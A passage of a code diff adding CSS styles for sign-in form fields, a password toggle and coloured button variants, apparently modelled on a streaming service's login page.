+    height: 44px
+}
+
+.nfTextField.large {
+    padding: 14px 11px
+}
+
+@media only screen and (max-width:740px) {
+    .nfTextField.large {
+        font-size: 16px;
+        padding: 11px
+    }
+}
+
+.nfTextField.small {
+    padding: 5px 8px;
+    font-size: 14px
+}
+
+@media only screen and (max-width:740px) {
+    .nfTextField.small {
+        font-size: 16px;
+        padding: 8px 11px
+    }
+}
+
+.nfTextField:invalid,
+.nfTextField:valid {
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none
+}
+
+.nfTextField:focus {
+    border-color: #0071eb;
+    outline: 0
+}
+
+.error>.nfTextField,
+.nfTextField.error {
+    border-color: #b92d2b
+}
+
+.nfTextField.valid,
+.valid>.nfTextField {
+    border-color: #5fa53f
+}
+
+.nfTextField.warning,
+.warning>.nfTextField {
+    border-color: #ffa00a
+}
+
+.nfTextField:disabled {
+    color: #a6a6a6;
+    border-color: #ccc
+}
+
+.ui-input-label .ui-text-input+.icon-lock {
+    position: absolute;
+    bottom: 20px;
+    color: #8c8c8c;
+    font-size: 19px;
+    right: 10px
+}
+
+.nfInput {
+    max-width: 500px;
+    position: relative
+}
+
+.nfInput .nfInputPlacement {
+    position: relative
+}
+
+.nfInput .nfInputPlacement.showInvalidIcon .nfTextField,
+.nfInput .nfInputPlacement.showValidIcon .nfTextField {
+    padding-right: 40px
+}
+
+.nfInput .nfInputPlacement.showValidIcon:after {
+    content: '';
+    position: absolute;
+    right: 10px;
+    top: 50%;
+    border-bottom: 1px solid #0071eb;
+    border-left: 1px solid #0071eb;
+    width: 20px;
+    height: 8px;
+    -webkit-transform: translateY(-100%) rotate(-45deg);
+    -moz-transform: translateY(-100%) rotate(-45deg);
+    -ms-transform: translateY(-100%) rotate(-45deg);
+    -o-transform: translateY(-100%) rotate(-45deg);
+    transform: translateY(-100%) rotate(-45deg)
+}
+
+.nfInput .nfInputPlacement.showInvalidIcon:after {
+    content: '\00d7';
+    font-size: 27px;
+    font-weight: 200;
+    color: #b92d2b;
+    position: absolute;
+    right: 10px;
+    top: 50%;
+    width: 20px;
+    height: 20px;
+    -webkit-transform: translateY(-100%);
+    -moz-transform: translateY(-100%);
+    -ms-transform: translateY(-100%);
+    -o-transform: translateY(-100%);
+    transform: translateY(-100%)
+}
+
+.nfInput .placeLabel {
+    position: absolute;
+    top: 50%;
+    left: 10px;
+    color: #8c8c8c;
+    font-size: 14px;
+    -webkit-transition: font .1s ease, top .1s ease, -webkit-transform .1s ease;
+    transition: font .1s ease, top .1s ease, -webkit-transform .1s ease;
+    -o-transition: font .1s ease, top .1s ease, -o-transform .1s ease;
+    -moz-transition: font .1s ease, top .1s ease, transform .1s ease, -moz-transform .1s ease;
+    transition: font .1s ease, top .1s ease, transform .1s ease;
+    transition: font .1s ease, top .1s ease, transform .1s ease, -webkit-transform .1s ease, -moz-transform .1s ease, -o-transform .1s ease;
+    -webkit-transform: translateY(-50%);
+    -moz-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    -o-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+@media only screen and (min-width:740px) {
+    .nfInput .placeLabel {
+        font-size: 16px
+    }
+}
+
+.nfInput .nfTextField {
+    height: 48px;
+    padding: 10px 10px 0;
+    width: 100%
+}
+
+.nfInput .hasText+.placeLabel,
+.nfInput .nfTextField:focus+.placeLabel {
+    top: 4px;
+    font-size: 11px;
+    -webkit-transform: translateY(0);
+    -moz-transform: translateY(0);
+    -ms-transform: translateY(0);
+    -o-transform: translateY(0);
+    transform: translateY(0)
+}
+
+.nfInput .nfTextField:-webkit-autofill+.placeLabel {
+    top: 4px;
+    font-size: 11px;
+    -webkit-transform: translateY(0);
+    transform: translateY(0)
+}
+
+.nfInput .inputError {
+    font-size: 13px;
+    color: #b92d2b
+}
+
+.nfInput .inputCaption {
+    font-size: 13px;
+    color: #8c8c8c
+}
+
+.nfInput.validated .nfTextField {
+    border-color: #5fa53f
+}
+
+.nfInput.nmHomeTextInput .ui-label-text {
+    margin-right: 1ex
+}
+
+.nfInput.nmHomeTextInput .nfTextField {
+    background-color: rgba(0, 0, 0, .8);
+    border-color: #737373;
+    font-size: 23px;
+    color: #fff
+}
+
+.nfInput.nmHomeTextInput .nfTextField.error {
+    border-color: #ffa00a
+}
+
+.nfInput.nmHomeTextInput .inputError {
+    color: #ffa00a
+}
+
+.nfInput.nmHomeTextInput .inputError a {
+    color: #ffa00a;
+    text-decoration: underline
+}
+
+.nfInput.nfInputOversize .nfTextField {
+    height: 60px
+}
+
+.nfInput.nfInputOversize .hasText+.placeLabel,
+.nfInput.nfInputOversize .nfTextField:focus+.placeLabel {
+    top: 6px;
+    font-weight: 700;
+    font-size: 13px
+}
+
+.nfInput.nfInputOversize .nfTextField:-webkit-autofill+.placeLabel {
+    top: 6px;
+    font-weight: 700;
+    font-size: 13px
+}
+
+@media screen and (min-width:740px) {
+    .nfInput.nfInputResponsive .nfTextField {
+        height: 60px
+    }
+    .nfInput.nfInputResponsive .hasText+.placeLabel,
+    .nfInput.nfInputResponsive .nfTextField:focus+.placeLabel {
+        top: 6px;
+        font-weight: 700;
+        font-size: 13px
+    }
+    .nfInput.nfInputResponsive .nfTextField:-webkit-autofill+.placeLabel {
+        top: 6px;
+        font-weight: 700;
+        font-size: 13px
+    }
+}
+
+.nfInput.externalLabel .nfTextField {
+    padding: 0 10px
+}
+
+.nfInput.externalLabel .hasText+.placeLabel,
+.nfInput.externalLabel .nfTextField:focus+.placeLabel,
+.nfInput.externalLabel .placeLabel {
+    top: 0;
+    left: 0;
+    -webkit-transform: translateY(0);
+    -moz-transform: translateY(0);
+    -ms-transform: translateY(0);
+    -o-transform: translateY(0);
+    transform: translateY(0);
+    font-size: 16px
+}
+
+.nfInput .tooltipWrapper,
+.nfInput .tooltipWrapperErr {
+    position: absolute;
+    top: 12px;
+    right: 10px
+}
+
+.nfInput.tooltip .nfInputPlacement,
+.nfInput.tooltipError .nfInputPlacement {
+    width: 100%
+}
+
+.nfInput.tooltip .nfTextField,
+.nfInput.tooltipError .nfTextField {
+    padding: 10px 50px 0 10px;
+    border: solid 1px #8c8c8c;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px
+}
+
+.nfInput.tooltip .nfTextField:focus,
+.nfInput.tooltipError .nfTextField:focus {
+    border-color: #0071eb;
+    outline: 0
+}
+
+.nfInput.tooltipError .nfTextField {
+    border-color: #b92d2b
+}
+
+.nfInput.tooltipError .nfTextField:focus {
+    border-color: #b92d2b;
+    outline: 0
+}
+
+.nfInput.tooltipValidated .nfTextField {
+    border-color: #5fa53f
+}
+
+.nfInput.tooltipValidated .nfTextField:focus {
+    border-color: #5fa53f;
+    outline: 0
+}
+
+.nfEmailPhoneControls {
+    position: relative
+}
+
+.nfEmailPhoneControls.nfEmailPhoneHasSelector .nfTextField {
+    padding-right: 68px
+}
+
+.nfEmailPhoneControls.nfEmailPhoneHasSelector.nfEmailPhoneOnMobile {
+    overflow: hidden
+}
+
+.nfEmailPhoneControls .nfTextField::-webkit-credentials-auto-fill-button {
+    background-color: #8c8c8c;
+    margin-top: -11px
+}
+
+.nfEmailPhoneControls .nfTextField::-ms-clear {
+    background: 0 0;
+    color: #8c8c8c;
+    height: 24px;
+    margin-top: -10px;
+    width: 24px
+}
+
+.nfEmailPhoneControls .ui-select-wrapper.country-select {
+    position: absolute;
+    right: 1px;
+    top: 3px;
+    border: 0
+}
+
+.nfEmailPhoneControls .ui-select-current {
+    background: 0 0
+}
+
+.nfEmailPhoneControls .ui-select-options {
+    left: auto;
+    right: -1px;
+    top: 45px
+}
+
+.nfPasswordInput {
+    position: relative;
+    z-index: 0
+}
+
+.nfPasswordInput .nfTextField {
+    background: 0 0
+}
+
+.nfPasswordInput .nfTextField::-webkit-credentials-auto-fill-button {
+    background-color: #8c8c8c;
+    margin-top: -11px
+}
+
+.nfPasswordInput .nfTextField::-webkit-caps-lock-indicator {
+    -webkit-mask-image: url("data:image/svg+xml,<svg xmlns=\"http://www.w3.org/2000/svg\" width=\"17\" height=\"17\"><path fill=\"black\" d=\"M12.5 0.5A 4 4 0 0 1 16.5 4.5L 16.5 12.5A 4 4 0 0 1 12.5 16.5L 4.5 16.5A 4 4 0 0 1 0.5 12.5L 0.5 4.5A 4 4 0 0 1 4.5 0.5L 12.5 0.5M 8.5 2L 4 7L 6.25 7L 6.25 10.25L 10.75 10.25L 10.75 7L 13 7L 8.5 2M 10.75 12L 6.25 12L 6.25 14.25L 10.75 14.25L 10.75 12\"/></svg>");
+    mask-image: url("data:image/svg+xml,<svg xmlns=\"http://www.w3.org/2000/svg\" width=\"17\" height=\"17\"><path fill=\"black\" d=\"M12.5 0.5A 4 4 0 0 1 16.5 4.5L 16.5 12.5A 4 4 0 0 1 12.5 16.5L 4.5 16.5A 4 4 0 0 1 0.5 12.5L 0.5 4.5A 4 4 0 0 1 4.5 0.5L 12.5 0.5M 8.5 2L 4 7L 6.25 7L 6.25 10.25L 10.75 10.25L 10.75 7L 13 7L 8.5 2M 10.75 12L 6.25 12L 6.25 14.25L 10.75 14.25L 10.75 12\"/></svg>");
+    -webkit-mask-size: 14px 14px;
+    mask-size: 14px 14px;
+    -webkit-user-select: none;
+    user-select: none;
+    -webkit-appearance: none;
+    appearance: none;
+    background-color: #8c8c8c;
+    content: '';
+    height: 14px;
+    margin: 6px 2px 0 3px;
+    width: 14px
+}
+
+.nfPasswordInput .nfTextField::-ms-clear,
+.nfPasswordInput .nfTextField::-ms-reveal {
+    background: 0 0;
+    color: #8c8c8c;
+    height: 24px;
+    margin-top: -10px;
+    width: 24px
+}
+
+.nfPasswordControls {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    background: #fff
+}
+
+.nfPasswordControls>label {
+    -webkit-box-flex: 1;
+    -webkit-flex-grow: 1;
+    -moz-box-flex: 1;
+    -ms-flex-positive: 1;
+    flex-grow: 1
+}
+
+.nfPasswordHasToggle .nfPasswordControls {
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    border: 1px solid #0071eb
+}
+
+.nfPasswordHasToggle .nfPasswordControls .nfPasswordToggle,
+.nfPasswordHasToggle .nfPasswordControls .nfTextField {
+    border: 0;
+    -webkit-border-radius: 0;
+    -moz-border-radius: 0;
+    border-radius: 0;
+    height: 46px
+}
+
+.nfPasswordInError .nfPasswordControls {
+    border-color: #b92d2b
+}
+
+.nfPasswordToggle {
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    color: #8c8c8c;
+    font-size: 14px;
+    border: 0;
+    background: 0 0;
+    -webkit-box-flex: 0;
+    -webkit-flex-grow: 0;
+    -moz-box-flex: 0;
+    -ms-flex-positive: 0;
+    flex-grow: 0;
+    -webkit-flex-shrink: 0;
+    -ms-flex-negative: 0;
+    flex-shrink: 0
+}
+
+.btn-bar {
+    padding: 0 0 1em;
+    clear: both
+}
+
+.btn-bar.hilite {
+    background-color: #e5e5e5;
+    padding: 10px
+}
+
+.btn-bar.hilite b,
+.btn-bar.hilite em {
+    font-weight: 700;
+    font-style: normal
+}
+
+.btn-bar.noHilite b,
+.btn-bar.noHilite em {
+    font-style: normal;
+    font-weight: 400
+}
+
+.btn-bar.top-padding {
+    padding-top: 1em
+}
+
+.btn-bar-left {
+    text-align: left
+}
+
+.btn-bar-left .btn {
+    margin-right: 1em;
+    margin-left: 0
+}
+
+.btn-bar-right {
+    text-align: right
+}
+
+.btn-bar-right .btn {
+    margin-right: 0;
+    margin-left: 1em
+}
+
+.btn-bar-center {
+    text-align: center
+}
+
+.btn-bar-center .btn {
+    margin-right: .5em;
+    margin-left: .5em
+}
+
+.btn {
+    display: inline-block;
+    text-decoration: none;
+    line-height: 1em;
+    vertical-align: middle;
+    cursor: pointer;
+    font-weight: 400;
+    letter-spacing: .1px;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    text-align: center;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    border: 0;
+    position: relative;
+    color: #000;
+    background-color: #e6e6e6;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
+    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
+    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
+}
+
+.btn .btn-text {
+    position: relative;
+    top: 1px
+}
+
+.btn.disabled {
+    cursor: default;
+    opacity: .5
+}
+
+.btn.waiting,
+.btn.waiting.akira-button,
+.btn.waiting.akira-button-red,
+.btn.waiting:disabled,
+.btn.waiting:disabled.akira-button,
+.btn.waiting:disabled.akira-button-red {
+    color: rgba(255, 255, 255, 0)
+}
+
+.btn.waiting span,
+.btn.waiting.akira-button span,
+.btn.waiting.akira-button-red span,
+.btn.waiting:disabled span,
+.btn.waiting:disabled.akira-button span,
+.btn.waiting:disabled.akira-button-red span {
+    opacity: 0
+}
+
+.btn.hover,
+.btn:hover {
+    text-decoration: none;
+    background: #eaeaea;
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
+}
+
+.btn.active,
+.btn:active {
+    background: #c2c2c2
+}
+
+.btn.disabled {
+    background-color: #e6e6e6;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
+    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
+    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
+}
+
+.btn .waitIndicator {
+    position: absolute;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0
+}
+
+.btn .waitIndicator .basic-spinner {
+    position: absolute;
+    top: 50%;
+    left: 50%
+}
+
+.action-button,
+.btn-blue,
+.btn-submit {
+    color: #fff;
+    background-color: #0080ff;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#0080ff), to(#0277ec));
+    background-image: -webkit-linear-gradient(top, #0080ff, #0277ec);
+    background-image: -moz- oldlinear-gradient(top, #0080ff, #0277ec);
+    background-image: -o-linear-gradient(top, #0080ff, #0277ec);
+    background-image: linear-gradient(to bottom, #0080ff, #0277ec);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.action-button.hover,
+.action-button:hover,
+.btn-blue.hover,
+.btn-blue:hover,
+.btn-submit.hover,
+.btn-submit:hover {
+    background: #2490fd;
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.action-button.active,
+.action-button:active,
+.btn-blue.active,
+.btn-blue:active,
+.btn-submit.active,
+.btn-submit:active {
+    background: #0166c9
+}
+
+.action-button.disabled,
+.btn-blue.disabled,
+.btn-submit.disabled {
+    background-color: #0080ff;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#0080ff), to(#0272e2));
+    background-image: -webkit-linear-gradient(top, #0080ff, #0272e2);
+    background-image: -moz- oldlinear-gradient(top, #0080ff, #0272e2);
+    background-image: -o-linear-gradient(top, #0080ff, #0272e2);
+    background-image: linear-gradient(to bottom, #0080ff, #0272e2);
+    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.btn-red {
+    color: #fff;
+    background-color: #e50914;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e50914), to(#db0510));
+    background-image: -webkit-linear-gradient(top, #e50914, #db0510);
+    background-image: -moz- oldlinear-gradient(top, #e50914, #db0510);
+    background-image: -o-linear-gradient(top, #e50914, #db0510);
+    background-image: linear-gradient(to bottom, #e50914, #db0510);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
+}
+
+.btn-red .basic-spinner {
+    -webkit-box-shadow: inset 2px 2px 0 #fff;
+    -moz-box-shadow: inset 2px 2px 0 #fff;
+    box-shadow: inset 2px 2px 0 #fff
+}
+
+.btn-red.hover,
+.btn-red:focus,
+.btn-red:hover {
+    background: #f40612;
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
+}
+
+.btn-red:focus {
+    -webkit-box-shadow: 0 0 0 .085em #85050b;
+    -moz-box-shadow: 0 0 0 .085em #85050b;
+    box-shadow: 0 0 0 .085em #85050b
+}
+
+.btn-red.active,
+.btn-red:active {
+    background: #bb0a12
+}
+
+.btn-red.disabled {
+    background-color: #e50914;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e50914), to(#db0510));
+    background-image: -webkit-linear-gradient(top, #e50914, #db0510);
+    background-image: -moz- oldlinear-gradient(top, #e50914, #db0510);
+    background-image: -o-linear-gradient(top, #e50914, #db0510);
+    background-image: linear-gradient(to bottom, #e50914, #db0510);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
+}
+
+.btn-orange {
+    color: #000;
+    background-color: #ffa00a;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffa00a), to(#f09300));
+    background-image: -webkit-linear-gradient(top, #ffa00a, #f09300);
+    background-image: -moz- oldlinear-gradient(top, #ffa00a, #f09300);
+    background-image: -o-linear-gradient(top, #ffa00a, #f09300);
+    background-image: linear-gradient(to bottom, #ffa00a, #f09300);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
+}
+
+.btn-orange.hover,
+.btn-orange:hover {
+    background: #ffb43d;
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
+}
+
+.btn-orange.active,
+.btn-orange:active {
+    background: #d68300
+}
+
+.btn-orange.disabled {
+    background-color: #e50914;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e50914), to(#db0510));
+    background-image: -webkit-linear-gradient(top, #e50914, #db0510);
+    background-image: -moz- oldlinear-gradient(top, #e50914, #db0510);
+    background-image: -o-linear-gradient(top, #e50914, #db0510);
+    background-image: linear-gradient(to bottom, #e50914, #db0510);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
+}
+
+.btn-gray,
+.btn-plain {
+    color: #000;
+    background-color: #e6e6e6;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
+    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
+    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
+}
+
+.btn-gray.hover,
+.btn-gray:hover,
+.btn-plain.hover,
+.btn-plain:hover {
+    background: #eaeaea;
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
+}
+
+.btn-gray.active,
+.btn-gray:active,
+.btn-plain.active,
+.btn-plain:active {
+    background: #c2c2c2
+}
+
+.btn-gray.disabled,
+.btn-plain.disabled {
+    background-color: #e6e6e6;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
+    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
+    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
+}
+
+.btn-dark-gray {
+    color: #fff;
+    background-color: #8c8c8c;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#8c8c8c), to(#7a7a7a));
+    background-image: -webkit-linear-gradient(top, #8c8c8c, #7a7a7a);
+    background-image: -moz- oldlinear-gradient(top, #8c8c8c, #7a7a7a);
+    background-image: -o-linear-gradient(top, #8c8c8c, #7a7a7a);
+    background-image: linear-gradient(to bottom, #8c8c8c, #7a7a7a);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.btn-dark-gray.hover,
+.btn-dark-gray:hover {
+    background: #878787;
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.btn-dark-gray.active,
+.btn-dark-gray:active {
+    background: #555
+}
+
+.btn-dark-gray.disabled {
+    background-color: #8c8c8c;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#8c8c8c), to(#7a7a7a));
+    background-image: -webkit-linear-gradient(top, #8c8c8c, #7a7a7a);
+    background-image: -moz- oldlinear-gradient(top, #8c8c8c, #7a7a7a);
+    background-image: -o-linear-gradient(top, #8c8c8c, #7a7a7a);
+    background-image: linear-gradient(to bottom, #8c8c8c, #7a7a7a);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.btn-darker-gray {
+    color: #fff;
+    background-color: #3a3a3a;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#3a3a3a), to(#393939));
+    background-image: -webkit-linear-gradient(top, #3a3a3a, #393939);
+    background-image: -moz- oldlinear-gradient(top, #3a3a3a, #393939);
+    background-image: -o-linear-gradient(top, #3a3a3a, #393939);
+    background-image: linear-gradient(to bottom, #3a3a3a, #393939);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.btn-darker-gray.hover,
+.btn-darker-gray:hover {
+    background: #464646;
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.btn-darker-gray.active,
+.btn-darker-gray:active {
+    background: #444
+}
+
+.btn-darker-gray.disabled {
+    background-color: #3a3a3a;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#3a3a3a), to(#393939));
+    background-image: -webkit-linear-gradient(top, #3a3a3a, #393939);
+    background-image: -moz- oldlinear-gradient(top, #3a3a3a, #393939);
+    background-image: -o-linear-gradient(top, #3a3a3a, #393939);
+    background-image: linear-gradient(to bottom, #3a3a3a, #393939);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.btn-outline {
+    color: #666;
+    background: rgba(0, 0, 0, 0);
+    border: 1px solid #666;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none
+}
+
+.btn-outline.hover,
+.btn-outline:hover {
+    background: 0 0;
+    border-color: #333;
+    color: #333
+}
+
+.btn-outline.active,
+.btn-outline:active {
+    border-color: #1a1a1a;
+    color: #1a1a1a
+}
+
+.btn-outline.disabled {
+    border-color: #999;
+    color: #999
+}
+
+.btn-white-outline {
+    color: #fff;
+    background: rgba(0, 0, 0, 0);
+    border: solid 1px rgba(255, 255, 255, .75);
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+    text-shadow: 0 1px 1px rgba(0, 0, 0, .15)
+}
+
+.btn-white-outline.hover,
+.btn-white-outline:hover {
+    background: rgba(0, 0, 0, 0);
+    border: solid 1px #fff;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none
+}
+
+.btn-white-outline.active,
+.btn-white-outline:active {
+    background: rgba(0, 0, 0, 0);
+    border: solid 1px rgba(255, 255, 255, .55)
+}
+
+.btn-white-outline.disabled {
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+    background: 0 0;
+    border: solid 1px rgba(255, 255, 255, .75)
+}
+
+.btn-white-outline.btn-medium {
+    text-shadow: 0 1px 1px rgba(0, 0, 0, .25)
+}
+
+.btn-white-outline.btn-small {
+    text-shadow: 0 1px 1px rgba(0, 0, 0, .35)
+}
+
+.btn-white {
+    color: #fff;
+    background-color: #e6e6e6;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
+    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
+    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
+    -webkit-box-shadow: 0 1px 0 rgba(1, 1, 0, .2);
+    -moz-box-shadow: 0 1px 0 rgba(1, 1, 0, .2);
+    box-shadow: 0 1px 0 rgba(1, 1, 0, .2)
+}
+
+.btn-white.hover,
+.btn-white:hover {
+    background: rgba(0, 0, 0, 0);
+    border: solid 1px #fff;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none
+}
+
+.btn-white.active,
+.btn-white:active {
+    background: rgba(0, 0, 0, 0);
+    border: solid 1px rgba(255, 255, 255, .55)
+}
+
+.btn-white.disabled {
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+    background: 0 0;
+    border: solid 1px rgba(255, 255, 255, .75)
+}
+
+.btn.btn-retro-signup {
+    background-color: #1872d9;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#1872d9), to(#135aac));
+    background-image: -webkit-linear-gradient(top, #1872d9, #135aac);
+    background-image: -moz- oldlinear-gradient(top, #1872d9, #135aac);
+    background-image: -o-linear-gradient(top, #1872d9, #135aac);
+    background-image: linear-gradient(to bottom, #1872d9, #135aac);
+    color: #fff;
+    -webkit-box-shadow: inset 0 1px 0 0 #5e9de4;
+    -moz-box-shadow: inset 0 1px 0 0 #5e9de4;
+    box-shadow: inset 0 1px 0 0 #5e9de4;
+    border: 1px solid #265890;
+    text-shadow: 1px 1px 1px #000;
+    line-height: 22px;
+    font-weight: 700;
+    font-size: 20px;
+    padding: 15px 40px;
+    min-width: 250px
+}
+
+.btn.btn-retro-signup:hover {
+    background: #115099;
+    background-color: #1b7ff2;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#1b7ff2), to(#115099));
+    background-image: -webkit-linear-gradient(top, #1b7ff2, #115099);
+    background-image: -moz- oldlinear-gradient(top, #1b7ff2, #115099);
+    background-image: -o-linear-gradient(top, #1b7ff2, #115099);
+    background-image: linear-gradient(to bottom, #1b7ff2, #115099);
+    -webkit-box-shadow: 0 4px 10px -6px #010101, inset 0 1px 0 0 #60a6f6;
+    -moz-box-shadow: 0 4px 10px -6px #010101, inset 0 1px 0 0 #60a6f6;
+    box-shadow: 0 4px 10px -6px #010101, inset 0 1px 0 0 #60a6f6
+}
+
+.btn.btn-retro-signup:active {
+    background: #0d3c73;
+    background-color: #115099;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#115099), to(#0d3c73));
+    background-image: -webkit-linear-gradient(top, #115099, #0d3c73);
